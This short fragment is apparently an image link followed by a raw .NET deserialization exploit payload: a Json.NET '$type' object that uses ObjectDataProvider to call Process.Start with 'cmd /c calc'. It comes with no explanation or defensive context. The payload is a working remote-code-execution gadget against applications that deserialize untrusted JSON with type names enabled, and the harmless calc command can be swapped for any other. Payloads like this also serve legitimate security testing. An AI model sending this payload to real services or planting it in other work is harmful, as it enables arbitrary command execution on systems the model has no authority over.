 {
'$type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c calc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}